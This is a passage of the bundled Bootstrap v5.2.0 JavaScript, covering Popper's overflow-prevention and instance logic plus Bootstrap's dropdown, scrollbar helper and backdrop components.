      var altSide = mainAxis === 'y' ? bottom : right;
      var len = mainAxis === 'y' ? 'height' : 'width';
      var offset = popperOffsets[mainAxis];
      var min$1 = offset + overflow[mainSide];
      var max$1 = offset - overflow[altSide];
      var additive = tether ? -popperRect[len] / 2 : 0;
      var minLen = variation === start ? referenceRect[len] : popperRect[len];
      var maxLen = variation === start ? -popperRect[len] : -referenceRect[len]; // We need to include the arrow in the calculation so the arrow doesn't go
      // outside the reference bounds

      var arrowElement = state.elements.arrow;
      var arrowRect = tether && arrowElement ? getLayoutRect(arrowElement) : {
        width: 0,
        height: 0
      };
      var arrowPaddingObject = state.modifiersData['arrow#persistent'] ? state.modifiersData['arrow#persistent'].padding : getFreshSideObject();
      var arrowPaddingMin = arrowPaddingObject[mainSide];
      var arrowPaddingMax = arrowPaddingObject[altSide]; // If the reference length is smaller than the arrow length, we don't want
      // to include its full size in the calculation. If the reference is small
      // and near the edge of a boundary, the popper can overflow even if the
      // reference is not overflowing as well (e.g. virtual elements with no
      // width or height)

      var arrowLen = within(0, referenceRect[len], arrowRect[len]);
      var minOffset = isBasePlacement ? referenceRect[len] / 2 - additive - arrowLen - arrowPaddingMin - normalizedTetherOffsetValue.mainAxis : minLen - arrowLen - arrowPaddingMin - normalizedTetherOffsetValue.mainAxis;
      var maxOffset = isBasePlacement ? -referenceRect[len] / 2 + additive + arrowLen + arrowPaddingMax + normalizedTetherOffsetValue.mainAxis : maxLen + arrowLen + arrowPaddingMax + normalizedTetherOffsetValue.mainAxis;
      var arrowOffsetParent = state.elements.arrow && getOffsetParent(state.elements.arrow);
      var clientOffset = arrowOffsetParent ? mainAxis === 'y' ? arrowOffsetParent.clientTop || 0 : arrowOffsetParent.clientLeft || 0 : 0;
      var offsetModifierValue = (_offsetModifierState$ = offsetModifierState == null ? void 0 : offsetModifierState[mainAxis]) != null ? _offsetModifierState$ : 0;
      var tetherMin = offset + minOffset - offsetModifierValue - clientOffset;
      var tetherMax = offset + maxOffset - offsetModifierValue;
      var preventedOffset = within(tether ? min(min$1, tetherMin) : min$1, offset, tether ? max(max$1, tetherMax) : max$1);
      popperOffsets[mainAxis] = preventedOffset;
      data[mainAxis] = preventedOffset - offset;
    }

    if (checkAltAxis) {
      var _offsetModifierState$2;

      var _mainSide = mainAxis === 'x' ? top : left;

      var _altSide = mainAxis === 'x' ? bottom : right;

      var _offset = popperOffsets[altAxis];

      var _len = altAxis === 'y' ? 'height' : 'width';

      var _min = _offset + overflow[_mainSide];

      var _max = _offset - overflow[_altSide];

      var isOriginSide = [top, left].indexOf(basePlacement) !== -1;

      var _offsetModifierValue = (_offsetModifierState$2 = offsetModifierState == null ? void 0 : offsetModifierState[altAxis]) != null ? _offsetModifierState$2 : 0;

      var _tetherMin = isOriginSide ? _min : _offset - referenceRect[_len] - popperRect[_len] - _offsetModifierValue + normalizedTetherOffsetValue.altAxis;

      var _tetherMax = isOriginSide ? _offset + referenceRect[_len] + popperRect[_len] - _offsetModifierValue - normalizedTetherOffsetValue.altAxis : _max;

      var _preventedOffset = tether && isOriginSide ? withinMaxClamp(_tetherMin, _offset, _tetherMax) : within(tether ? _tetherMin : _min, _offset, tether ? _tetherMax : _max);

      popperOffsets[altAxis] = _preventedOffset;
      data[altAxis] = _preventedOffset - _offset;
    }

    state.modifiersData[name] = data;
  } // eslint-disable-next-line import/no-unused-modules


  const preventOverflow$1 = {
    name: 'preventOverflow',
    enabled: true,
    phase: 'main',
    fn: preventOverflow,
    requiresIfExists: ['offset']
  };

  function getHTMLElementScroll(element) {
    return {
      scrollLeft: element.scrollLeft,
      scrollTop: element.scrollTop
    };
  }

  function getNodeScroll(node) {
    if (node === getWindow(node) || !isHTMLElement(node)) {
      return getWindowScroll(node);
    } else {
      return getHTMLElementScroll(node);
    }
  }

  function isElementScaled(element) {
    var rect = element.getBoundingClientRect();
    var scaleX = round(rect.width) / element.offsetWidth || 1;
    var scaleY = round(rect.height) / element.offsetHeight || 1;
    return scaleX !== 1 || scaleY !== 1;
  } // Returns the composite rect of an element relative to its offsetParent.
  // Composite means it takes into account transforms as well as layout.


  function getCompositeRect(elementOrVirtualElement, offsetParent, isFixed) {
    if (isFixed === void 0) {
      isFixed = false;
    }

    var isOffsetParentAnElement = isHTMLElement(offsetParent);
    var offsetParentIsScaled = isHTMLElement(offsetParent) && isElementScaled(offsetParent);
    var documentElement = getDocumentElement(offsetParent);
    var rect = getBoundingClientRect(elementOrVirtualElement, offsetParentIsScaled);
    var scroll = {
      scrollLeft: 0,
      scrollTop: 0
    };
    var offsets = {
      x: 0,
      y: 0
    };

    if (isOffsetParentAnElement || !isOffsetParentAnElement && !isFixed) {
      if (getNodeName(offsetParent) !== 'body' || // https://github.com/popperjs/popper-core/issues/1078
      isScrollParent(documentElement)) {
        scroll = getNodeScroll(offsetParent);
      }

      if (isHTMLElement(offsetParent)) {
        offsets = getBoundingClientRect(offsetParent, true);
        offsets.x += offsetParent.clientLeft;
        offsets.y += offsetParent.clientTop;
      } else if (documentElement) {
        offsets.x = getWindowScrollBarX(documentElement);
      }
    }

    return {
      x: rect.left + scroll.scrollLeft - offsets.x,
      y: rect.top + scroll.scrollTop - offsets.y,
      width: rect.width,
      height: rect.height
    };
  }

  function order(modifiers) {
    var map = new Map();
    var visited = new Set();
    var result = [];
    modifiers.forEach(function (modifier) {
      map.set(modifier.name, modifier);
    }); // On visiting object, check for its dependencies and visit them recursively

    function sort(modifier) {
      visited.add(modifier.name);
      var requires = [].concat(modifier.requires || [], modifier.requiresIfExists || []);
      requires.forEach(function (dep) {
        if (!visited.has(dep)) {
          var depModifier = map.get(dep);

          if (depModifier) {
            sort(depModifier);
          }
        }
      });
      result.push(modifier);
    }

    modifiers.forEach(function (modifier) {
      if (!visited.has(modifier.name)) {
        // check for visited object
        sort(modifier);
      }
    });
    return result;
  }

  function orderModifiers(modifiers) {
    // order based on dependencies
    var orderedModifiers = order(modifiers); // order based on phase

    return modifierPhases.reduce(function (acc, phase) {
      return acc.concat(orderedModifiers.filter(function (modifier) {
        return modifier.phase === phase;
      }));
    }, []);
  }

  function debounce(fn) {
    var pending;
    return function () {
      if (!pending) {
        pending = new Promise(function (resolve) {
          Promise.resolve().then(function () {
            pending = undefined;
            resolve(fn());
          });
        });
      }

      return pending;
    };
  }

  function mergeByName(modifiers) {
    var merged = modifiers.reduce(function (merged, current) {
      var existing = merged[current.name];
      merged[current.name] = existing ? Object.assign({}, existing, current, {
        options: Object.assign({}, existing.options, current.options),
        data: Object.assign({}, existing.data, current.data)
      }) : current;
      return merged;
    }, {}); // IE11 does not support Object.values

    return Object.keys(merged).map(function (key) {
      return merged[key];
    });
  }

  var DEFAULT_OPTIONS = {
    placement: 'bottom',
    modifiers: [],
    strategy: 'absolute'
  };

  function areValidElements() {
    for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
      args[_key] = arguments[_key];
    }

    return !args.some(function (element) {
      return !(element && typeof element.getBoundingClientRect === 'function');
    });
  }

  function popperGenerator(generatorOptions) {
    if (generatorOptions === void 0) {
      generatorOptions = {};
    }

    var _generatorOptions = generatorOptions,
        _generatorOptions$def = _generatorOptions.defaultModifiers,
        defaultModifiers = _generatorOptions$def === void 0 ? [] : _generatorOptions$def,
        _generatorOptions$def2 = _generatorOptions.defaultOptions,
        defaultOptions = _generatorOptions$def2 === void 0 ? DEFAULT_OPTIONS : _generatorOptions$def2;
    return function createPopper(reference, popper, options) {
      if (options === void 0) {
        options = defaultOptions;
      }

      var state = {
        placement: 'bottom',
        orderedModifiers: [],
        options: Object.assign({}, DEFAULT_OPTIONS, defaultOptions),
        modifiersData: {},
        elements: {
          reference: reference,
          popper: popper
        },
        attributes: {},
        styles: {}
      };
      var effectCleanupFns = [];
      var isDestroyed = false;
      var instance = {
        state: state,
        setOptions: function setOptions(setOptionsAction) {
          var options = typeof setOptionsAction === 'function' ? setOptionsAction(state.options) : setOptionsAction;
          cleanupModifierEffects();
          state.options = Object.assign({}, defaultOptions, state.options, options);
          state.scrollParents = {
            reference: isElement(reference) ? listScrollParents(reference) : reference.contextElement ? listScrollParents(reference.contextElement) : [],
            popper: listScrollParents(popper)
          }; // Orders the modifiers based on their dependencies and `phase`
          // properties

          var orderedModifiers = orderModifiers(mergeByName([].concat(defaultModifiers, state.options.modifiers))); // Strip out disabled modifiers

          state.orderedModifiers = orderedModifiers.filter(function (m) {
            return m.enabled;
          }); // Validate the provided modifiers so that the consumer will get warned

          runModifierEffects();
          return instance.update();
        },
        // Sync update – it will always be executed, even if not necessary. This
        // is useful for low frequency updates where sync behavior simplifies the
        // logic.
        // For high frequency updates (e.g. `resize` and `scroll` events), always
        // prefer the async Popper#update method
        forceUpdate: function forceUpdate() {
          if (isDestroyed) {
            return;
          }

          var _state$elements = state.elements,
              reference = _state$elements.reference,
              popper = _state$elements.popper; // Don't proceed if `reference` or `popper` are not valid elements
          // anymore

          if (!areValidElements(reference, popper)) {

            return;
          } // Store the reference and popper rects to be read by modifiers


          state.rects = {
            reference: getCompositeRect(reference, getOffsetParent(popper), state.options.strategy === 'fixed'),
            popper: getLayoutRect(popper)
          }; // Modifiers have the ability to reset the current update cycle. The
          // most common use case for this is the `flip` modifier changing the
          // placement, which then needs to re-run all the modifiers, because the
          // logic was previously ran for the previous placement and is therefore
          // stale/incorrect

          state.reset = false;
          state.placement = state.options.placement; // On each update cycle, the `modifiersData` property for each modifier
          // is filled with the initial data specified by the modifier. This means
          // it doesn't persist and is fresh on each update.
          // To ensure persistent data, use `${name}#persistent`

          state.orderedModifiers.forEach(function (modifier) {
            return state.modifiersData[modifier.name] = Object.assign({}, modifier.data);
          });

          for (var index = 0; index < state.orderedModifiers.length; index++) {

            if (state.reset === true) {
              state.reset = false;
              index = -1;
              continue;
            }

            var _state$orderedModifie = state.orderedModifiers[index],
                fn = _state$orderedModifie.fn,
                _state$orderedModifie2 = _state$orderedModifie.options,
                _options = _state$orderedModifie2 === void 0 ? {} : _state$orderedModifie2,
                name = _state$orderedModifie.name;

            if (typeof fn === 'function') {
              state = fn({
                state: state,
                options: _options,
                name: name,
                instance: instance
              }) || state;
            }
          }
        },
        // Async and optimistically optimized update – it will not be executed if
        // not necessary (debounced to run at most once-per-tick)
        update: debounce(function () {
          return new Promise(function (resolve) {
            instance.forceUpdate();
            resolve(state);
          });
        }),
        destroy: function destroy() {
          cleanupModifierEffects();
          isDestroyed = true;
        }
      };

      if (!areValidElements(reference, popper)) {

        return instance;
      }

      instance.setOptions(options).then(function (state) {
        if (!isDestroyed && options.onFirstUpdate) {
          options.onFirstUpdate(state);
        }
      }); // Modifiers have the ability to execute arbitrary code before the first
      // update cycle runs. They will be executed in the same order as the update
      // cycle. This is useful when a modifier adds some persistent data that
      // other modifiers need to use, but the modifier is run after the dependent
      // one.

      function runModifierEffects() {
        state.orderedModifiers.forEach(function (_ref3) {
          var name = _ref3.name,
              _ref3$options = _ref3.options,
              options = _ref3$options === void 0 ? {} : _ref3$options,
              effect = _ref3.effect;

          if (typeof effect === 'function') {
            var cleanupFn = effect({
              state: state,
              name: name,
              instance: instance,
              options: options
            });

            var noopFn = function noopFn() {};

            effectCleanupFns.push(cleanupFn || noopFn);
          }
        });
      }

      function cleanupModifierEffects() {
        effectCleanupFns.forEach(function (fn) {
          return fn();
        });
        effectCleanupFns = [];
      }

      return instance;
    };
  }
  var createPopper$2 = /*#__PURE__*/popperGenerator(); // eslint-disable-next-line import/no-unused-modules

  var defaultModifiers$1 = [eventListeners, popperOffsets$1, computeStyles$1, applyStyles$1];
  var createPopper$1 = /*#__PURE__*/popperGenerator({
    defaultModifiers: defaultModifiers$1
  }); // eslint-disable-next-line import/no-unused-modules

  var defaultModifiers = [eventListeners, popperOffsets$1, computeStyles$1, applyStyles$1, offset$1, flip$1, preventOverflow$1, arrow$1, hide$1];
  var createPopper = /*#__PURE__*/popperGenerator({
    defaultModifiers: defaultModifiers
  }); // eslint-disable-next-line import/no-unused-modules

  const Popper = /*#__PURE__*/Object.freeze(/*#__PURE__*/Object.defineProperty({
    __proto__: null,
    popperGenerator,
    detectOverflow,
    createPopperBase: createPopper$2,
    createPopper,
    createPopperLite: createPopper$1,
    top,
    bottom,
    right,
    left,
    auto,
    basePlacements,
    start,
    end,
    clippingParents,
    viewport,
    popper,
    reference,
    variationPlacements,
    placements,
    beforeRead,
    read,
    afterRead,
    beforeMain,
    main,
    afterMain,
    beforeWrite,
    write,
    afterWrite,
    modifierPhases,
    applyStyles: applyStyles$1,
    arrow: arrow$1,
    computeStyles: computeStyles$1,
    eventListeners,
    flip: flip$1,
    hide: hide$1,
    offset: offset$1,
    popperOffsets: popperOffsets$1,
    preventOverflow: preventOverflow$1
  }, Symbol.toStringTag, { value: 'Module' }));

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v5.2.0): dropdown.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
   * --------------------------------------------------------------------------
   */
  /**
   * Constants
   */

  const NAME$a = 'dropdown';
  const DATA_KEY$6 = 'bs.dropdown';
  const EVENT_KEY$6 = `.${DATA_KEY$6}`;
  const DATA_API_KEY$3 = '.data-api';
  const ESCAPE_KEY$2 = 'Escape';
  const TAB_KEY$1 = 'Tab';
  const ARROW_UP_KEY$1 = 'ArrowUp';
  const ARROW_DOWN_KEY$1 = 'ArrowDown';
  const RIGHT_MOUSE_BUTTON = 2; // MouseEvent.button value for the secondary button, usually the right button

  const EVENT_HIDE$5 = `hide${EVENT_KEY$6}`;
  const EVENT_HIDDEN$5 = `hidden${EVENT_KEY$6}`;
  const EVENT_SHOW$5 = `show${EVENT_KEY$6}`;
  const EVENT_SHOWN$5 = `shown${EVENT_KEY$6}`;
  const EVENT_CLICK_DATA_API$3 = `click${EVENT_KEY$6}${DATA_API_KEY$3}`;
  const EVENT_KEYDOWN_DATA_API = `keydown${EVENT_KEY$6}${DATA_API_KEY$3}`;
  const EVENT_KEYUP_DATA_API = `keyup${EVENT_KEY$6}${DATA_API_KEY$3}`;
  const CLASS_NAME_SHOW$6 = 'show';
  const CLASS_NAME_DROPUP = 'dropup';
  const CLASS_NAME_DROPEND = 'dropend';
  const CLASS_NAME_DROPSTART = 'dropstart';
  const CLASS_NAME_DROPUP_CENTER = 'dropup-center';
  const CLASS_NAME_DROPDOWN_CENTER = 'dropdown-center';
  const SELECTOR_DATA_TOGGLE$3 = '[data-bs-toggle="dropdown"]:not(.disabled):not(:disabled)';
  const SELECTOR_DATA_TOGGLE_SHOWN = `${SELECTOR_DATA_TOGGLE$3}.${CLASS_NAME_SHOW$6}`;
  const SELECTOR_MENU = '.dropdown-menu';
  const SELECTOR_NAVBAR = '.navbar';
  const SELECTOR_NAVBAR_NAV = '.navbar-nav';
  const SELECTOR_VISIBLE_ITEMS = '.dropdown-menu .dropdown-item:not(.disabled):not(:disabled)';
  const PLACEMENT_TOP = isRTL() ? 'top-end' : 'top-start';
  const PLACEMENT_TOPEND = isRTL() ? 'top-start' : 'top-end';
  const PLACEMENT_BOTTOM = isRTL() ? 'bottom-end' : 'bottom-start';
  const PLACEMENT_BOTTOMEND = isRTL() ? 'bottom-start' : 'bottom-end';
  const PLACEMENT_RIGHT = isRTL() ? 'left-start' : 'right-start';
  const PLACEMENT_LEFT = isRTL() ? 'right-start' : 'left-start';
  const PLACEMENT_TOPCENTER = 'top';
  const PLACEMENT_BOTTOMCENTER = 'bottom';
  const Default$9 = {
    autoClose: true,
    boundary: 'clippingParents',
    display: 'dynamic',
    offset: [0, 2],
    popperConfig: null,
    reference: 'toggle'
  };
  const DefaultType$9 = {
    autoClose: '(boolean|string)',
    boundary: '(string|element)',
    display: 'string',
    offset: '(array|string|function)',
    popperConfig: '(null|object|function)',
    reference: '(string|element|object)'
  };
  /**
   * Class definition
   */

  class Dropdown extends BaseComponent {
    constructor(element, config) {
      super(element, config);
      this._popper = null;
      this._parent = this._element.parentNode; // dropdown wrapper

      this._menu = SelectorEngine.findOne(SELECTOR_MENU, this._parent);
      this._inNavbar = this._detectNavbar();
    } // Getters


    static get Default() {
      return Default$9;
    }

    static get DefaultType() {
      return DefaultType$9;
    }

    static get NAME() {
      return NAME$a;
    } // Public


    toggle() {
      return this._isShown() ? this.hide() : this.show();
    }

    show() {
      if (isDisabled(this._element) || this._isShown()) {
        return;
      }

      const relatedTarget = {
        relatedTarget: this._element
      };
      const showEvent = EventHandler.trigger(this._element, EVENT_SHOW$5, relatedTarget);

      if (showEvent.defaultPrevented) {
        return;
      }

      this._createPopper(); // If this is a touch-enabled device we add extra
      // empty mouseover listeners to the body's immediate children;
      // only needed because of broken event delegation on iOS
      // https://www.quirksmode.org/blog/archives/2014/02/mouse_event_bub.html


      if ('ontouchstart' in document.documentElement && !this._parent.closest(SELECTOR_NAVBAR_NAV)) {
        for (const element of [].concat(...document.body.children)) {
          EventHandler.on(element, 'mouseover', noop);
        }
      }

      this._element.focus();

      this._element.setAttribute('aria-expanded', true);

      this._menu.classList.add(CLASS_NAME_SHOW$6);

      this._element.classList.add(CLASS_NAME_SHOW$6);

      EventHandler.trigger(this._element, EVENT_SHOWN$5, relatedTarget);
    }

    hide() {
      if (isDisabled(this._element) || !this._isShown()) {
        return;
      }

      const relatedTarget = {
        relatedTarget: this._element
      };

      this._completeHide(relatedTarget);
    }

    dispose() {
      if (this._popper) {
        this._popper.destroy();
      }

      super.dispose();
    }

    update() {
      this._inNavbar = this._detectNavbar();

      if (this._popper) {
        this._popper.update();
      }
    } // Private


    _completeHide(relatedTarget) {
      const hideEvent = EventHandler.trigger(this._element, EVENT_HIDE$5, relatedTarget);

      if (hideEvent.defaultPrevented) {
        return;
      } // If this is a touch-enabled device we remove the extra
      // empty mouseover listeners we added for iOS support


      if ('ontouchstart' in document.documentElement) {
        for (const element of [].concat(...document.body.children)) {
          EventHandler.off(element, 'mouseover', noop);
        }
      }

      if (this._popper) {
        this._popper.destroy();
      }

      this._menu.classList.remove(CLASS_NAME_SHOW$6);

      this._element.classList.remove(CLASS_NAME_SHOW$6);

      this._element.setAttribute('aria-expanded', 'false');

      Manipulator.removeDataAttribute(this._menu, 'popper');
      EventHandler.trigger(this._element, EVENT_HIDDEN$5, relatedTarget);
    }

    _getConfig(config) {
      config = super._getConfig(config);

      if (typeof config.reference === 'object' && !isElement$1(config.reference) && typeof config.reference.getBoundingClientRect !== 'function') {
        // Popper virtual elements require a getBoundingClientRect method
        throw new TypeError(`${NAME$a.toUpperCase()}: Option "reference" provided type "object" without a required "getBoundingClientRect" method.`);
      }

      return config;
    }

    _createPopper() {
      if (typeof Popper === 'undefined') {
        throw new TypeError('Bootstrap\'s dropdowns require Popper (https://popper.js.org)');
      }

      let referenceElement = this._element;

      if (this._config.reference === 'parent') {
        referenceElement = this._parent;
      } else if (isElement$1(this._config.reference)) {
        referenceElement = getElement(this._config.reference);
      } else if (typeof this._config.reference === 'object') {
        referenceElement = this._config.reference;
      }

      const popperConfig = this._getPopperConfig();

      this._popper = createPopper(referenceElement, this._menu, popperConfig);
    }

    _isShown() {
      return this._menu.classList.contains(CLASS_NAME_SHOW$6);
    }

    _getPlacement() {
      const parentDropdown = this._parent;

      if (parentDropdown.classList.contains(CLASS_NAME_DROPEND)) {
        return PLACEMENT_RIGHT;
      }

      if (parentDropdown.classList.contains(CLASS_NAME_DROPSTART)) {
        return PLACEMENT_LEFT;
      }

      if (parentDropdown.classList.contains(CLASS_NAME_DROPUP_CENTER)) {
        return PLACEMENT_TOPCENTER;
      }

      if (parentDropdown.classList.contains(CLASS_NAME_DROPDOWN_CENTER)) {
        return PLACEMENT_BOTTOMCENTER;
      } // We need to trim the value because custom properties can also include spaces


      const isEnd = getComputedStyle(this._menu).getPropertyValue('--bs-position').trim() === 'end';

      if (parentDropdown.classList.contains(CLASS_NAME_DROPUP)) {
        return isEnd ? PLACEMENT_TOPEND : PLACEMENT_TOP;
      }

      return isEnd ? PLACEMENT_BOTTOMEND : PLACEMENT_BOTTOM;
    }

    _detectNavbar() {
      return this._element.closest(SELECTOR_NAVBAR) !== null;
    }

    _getOffset() {
      const {
        offset
      } = this._config;

      if (typeof offset === 'string') {
        return offset.split(',').map(value => Number.parseInt(value, 10));
      }

      if (typeof offset === 'function') {
        return popperData => offset(popperData, this._element);
      }

      return offset;
    }

    _getPopperConfig() {
      const defaultBsPopperConfig = {
        placement: this._getPlacement(),
        modifiers: [{
          name: 'preventOverflow',
          options: {
            boundary: this._config.boundary
          }
        }, {
          name: 'offset',
          options: {
            offset: this._getOffset()
          }
        }]
      }; // Disable Popper if we have a static display or Dropdown is in Navbar

      if (this._inNavbar || this._config.display === 'static') {
        Manipulator.setDataAttribute(this._menu, 'popper', 'static'); // todo:v6 remove

        defaultBsPopperConfig.modifiers = [{
          name: 'applyStyles',
          enabled: false
        }];
      }

      return { ...defaultBsPopperConfig,
        ...(typeof this._config.popperConfig === 'function' ? this._config.popperConfig(defaultBsPopperConfig) : this._config.popperConfig)
      };
    }

    _selectMenuItem({
      key,
      target
    }) {
      const items = SelectorEngine.find(SELECTOR_VISIBLE_ITEMS, this._menu).filter(element => isVisible(element));

      if (!items.length) {
        return;
      } // if target isn't included in items (e.g. when expanding the dropdown)
      // allow cycling to get the last item in case key equals ARROW_UP_KEY


      getNextActiveElement(items, target, key === ARROW_DOWN_KEY$1, !items.includes(target)).focus();
    } // Static


    static jQueryInterface(config) {
      return this.each(function () {
        const data = Dropdown.getOrCreateInstance(this, config);

        if (typeof config !== 'string') {
          return;
        }

        if (typeof data[config] === 'undefined') {
          throw new TypeError(`No method named "${config}"`);
        }

        data[config]();
      });
    }

    static clearMenus(event) {
      if (event.button === RIGHT_MOUSE_BUTTON || event.type === 'keyup' && event.key !== TAB_KEY$1) {
        return;
      }

      const openToggles = SelectorEngine.find(SELECTOR_DATA_TOGGLE_SHOWN);

      for (const toggle of openToggles) {
        const context = Dropdown.getInstance(toggle);

        if (!context || context._config.autoClose === false) {
          continue;
        }

        const composedPath = event.composedPath();
        const isMenuTarget = composedPath.includes(context._menu);

        if (composedPath.includes(context._element) || context._config.autoClose === 'inside' && !isMenuTarget || context._config.autoClose === 'outside' && isMenuTarget) {
          continue;
        } // Tab navigation through the dropdown menu or events from contained inputs shouldn't close the menu


        if (context._menu.contains(event.target) && (event.type === 'keyup' && event.key === TAB_KEY$1 || /input|select|option|textarea|form/i.test(event.target.tagName))) {
          continue;
        }

        const relatedTarget = {
          relatedTarget: context._element
        };

        if (event.type === 'click') {
          relatedTarget.clickEvent = event;
        }

        context._completeHide(relatedTarget);
      }
    }

    static dataApiKeydownHandler(event) {
      // If not an UP | DOWN | ESCAPE key => not a dropdown command
      // If input/textarea && if key is other than ESCAPE => not a dropdown command
      const isInput = /input|textarea/i.test(event.target.tagName);
      const isEscapeEvent = event.key === ESCAPE_KEY$2;
      const isUpOrDownEvent = [ARROW_UP_KEY$1, ARROW_DOWN_KEY$1].includes(event.key);

      if (!isUpOrDownEvent && !isEscapeEvent) {
        return;
      }

      if (isInput && !isEscapeEvent) {
        return;
      }

      event.preventDefault();
      const getToggleButton = SelectorEngine.findOne(SELECTOR_DATA_TOGGLE$3, event.delegateTarget.parentNode);
      const instance = Dropdown.getOrCreateInstance(getToggleButton);

      if (isUpOrDownEvent) {
        event.stopPropagation();
        instance.show();

        instance._selectMenuItem(event);

        return;
      }

      if (instance._isShown()) {
        // else is escape and we check if it is shown
        event.stopPropagation();
        instance.hide();
        getToggleButton.focus();
      }
    }

  }
  /**
   * Data API implementation
   */


  EventHandler.on(document, EVENT_KEYDOWN_DATA_API, SELECTOR_DATA_TOGGLE$3, Dropdown.dataApiKeydownHandler);
  EventHandler.on(document, EVENT_KEYDOWN_DATA_API, SELECTOR_MENU, Dropdown.dataApiKeydownHandler);
  EventHandler.on(document, EVENT_CLICK_DATA_API$3, Dropdown.clearMenus);
  EventHandler.on(document, EVENT_KEYUP_DATA_API, Dropdown.clearMenus);
  EventHandler.on(document, EVENT_CLICK_DATA_API$3, SELECTOR_DATA_TOGGLE$3, function (event) {
    event.preventDefault();
    Dropdown.getOrCreateInstance(this).toggle();
  });
  /**
   * jQuery
   */

  defineJQueryPlugin(Dropdown);

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v5.2.0): util/scrollBar.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
   * --------------------------------------------------------------------------
   */
  /**
   * Constants
   */

  const SELECTOR_FIXED_CONTENT = '.fixed-top, .fixed-bottom, .is-fixed, .sticky-top';
  const SELECTOR_STICKY_CONTENT = '.sticky-top';
  const PROPERTY_PADDING = 'padding-right';
  const PROPERTY_MARGIN = 'margin-right';
  /**
   * Class definition
   */

  class ScrollBarHelper {
    constructor() {
      this._element = document.body;
    } // Public


    getWidth() {
      // https://developer.mozilla.org/en-US/docs/Web/API/Window/innerWidth#usage_notes
      const documentWidth = document.documentElement.clientWidth;
      return Math.abs(window.innerWidth - documentWidth);
    }

    hide() {
      const width = this.getWidth();

      this._disableOverFlow(); // give padding to element to balance the hidden scrollbar width


      this._setElementAttributes(this._element, PROPERTY_PADDING, calculatedValue => calculatedValue + width); // trick: We adjust positive paddingRight and negative marginRight to sticky-top elements to keep showing fullwidth


      this._setElementAttributes(SELECTOR_FIXED_CONTENT, PROPERTY_PADDING, calculatedValue => calculatedValue + width);

      this._setElementAttributes(SELECTOR_STICKY_CONTENT, PROPERTY_MARGIN, calculatedValue => calculatedValue - width);
    }

    reset() {
      this._resetElementAttributes(this._element, 'overflow');

      this._resetElementAttributes(this._element, PROPERTY_PADDING);

      this._resetElementAttributes(SELECTOR_FIXED_CONTENT, PROPERTY_PADDING);

      this._resetElementAttributes(SELECTOR_STICKY_CONTENT, PROPERTY_MARGIN);
    }

    isOverflowing() {
      return this.getWidth() > 0;
    } // Private


    _disableOverFlow() {
      this._saveInitialAttribute(this._element, 'overflow');

      this._element.style.overflow = 'hidden';
    }

    _setElementAttributes(selector, styleProperty, callback) {
      const scrollbarWidth = this.getWidth();

      const manipulationCallBack = element => {
        if (element !== this._element && window.innerWidth > element.clientWidth + scrollbarWidth) {
          return;
        }

        this._saveInitialAttribute(element, styleProperty);

        const calculatedValue = window.getComputedStyle(element).getPropertyValue(styleProperty);
        element.style.setProperty(styleProperty, `${callback(Number.parseFloat(calculatedValue))}px`);
      };

      this._applyManipulationCallback(selector, manipulationCallBack);
    }

    _saveInitialAttribute(element, styleProperty) {
      const actualValue = element.style.getPropertyValue(styleProperty);

      if (actualValue) {
        Manipulator.setDataAttribute(element, styleProperty, actualValue);
      }
    }

    _resetElementAttributes(selector, styleProperty) {
      const manipulationCallBack = element => {
        const value = Manipulator.getDataAttribute(element, styleProperty); // We only want to remove the property if the value is `null`; the value can also be zero

        if (value === null) {
          element.style.removeProperty(styleProperty);
          return;
        }

        Manipulator.removeDataAttribute(element, styleProperty);
        element.style.setProperty(styleProperty, value);
      };

      this._applyManipulationCallback(selector, manipulationCallBack);
    }

    _applyManipulationCallback(selector, callBack) {
      if (isElement$1(selector)) {
        callBack(selector);
        return;
      }

      for (const sel of SelectorEngine.find(selector, this._element)) {
        callBack(sel);
      }
    }

  }

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v5.2.0): util/backdrop.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
   * --------------------------------------------------------------------------
   */
  /**
   * Constants
   */

  const NAME$9 = 'backdrop';
  const CLASS_NAME_FADE$4 = 'fade';
  const CLASS_NAME_SHOW$5 = 'show';
  const EVENT_MOUSEDOWN = `mousedown.bs.${NAME$9}`;
  const Default$8 = {
    className: 'modal-backdrop',
    clickCallback: null,
    isAnimated: false,
    isVisible: true,
    // if false, we use the backdrop helper without adding any element to the dom
    rootElement: 'body' // give the choice to place backdrop under different elements

  };
  const DefaultType$8 = {
    className: 'string',
    clickCallback: '(function|null)',
    isAnimated: 'boolean',
    isVisible: 'boolean',
    rootElement: '(element|string)'
  };
  /**
   * Class definition
   */

  class Backdrop extends Config {
    constructor(config) {
      super();
      this._config = this._getConfig(config);
      this._isAppended = false;
      this._element = null;
    } // Getters


    static get Default() {
      return Default$8;
    }

    static get DefaultType() {
      return DefaultType$8;
    }

    static get NAME() {
      return NAME$9;
    } // Public


    show(callback) {
      if (!this._config.isVisible) {
        execute(callback);
        return;
      }

      this._append();

      const element = this._getElement();

      if (this._config.isAnimated) {
        reflow(element);
      }

      element.classList.add(CLASS_NAME_SHOW$5);

      this._emulateAnimation(() => {
        execute(callback);
      });
    }

    hide(callback) {
      if (!this._config.isVisible) {
        execute(callback);
        return;
      }

      this._getElement().classList.remove(CLASS_NAME_SHOW$5);

      this._emulateAnimation(() => {
        this.dispose();
        execute(callback);
      });
    }

    dispose() {
      if (!this._isAppended) {
        return;
      }

      EventHandler.off(this._element, EVENT_MOUSEDOWN);

      this._element.remove();

      this._isAppended = false;
    } // Private


    _getElement() {
      if (!this._element) {
        const backdrop = document.createElement('div');
        backdrop.className = this._config.className;

        if (this._config.isAnimated) {
          backdrop.classList.add(CLASS_NAME_FADE$4);
        }

        this._element = backdrop;
      }

      return this._element;
    }

    _configAfterMerge(config) {
      // use getElement() with the default "body" to get a fresh Element on each instantiation
      config.rootElement = getElement(config.rootElement);
      return config;
    }

    _append() {
      if (this._isAppended) {
        return;
      }

      const element = this._getElement();

      this._config.rootElement.append(element);

      EventHandler.on(element, EVENT_MOUSEDOWN, () => {
        execute(this._config.clickCallback);
      });
      this._isAppended = true;
    }

    _emulateAnimation(callback) {
      executeAfterTransition(callback, this._getElement(), this._config.isAnimated);
    }

  }

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v5.2.0): util/focustrap.js
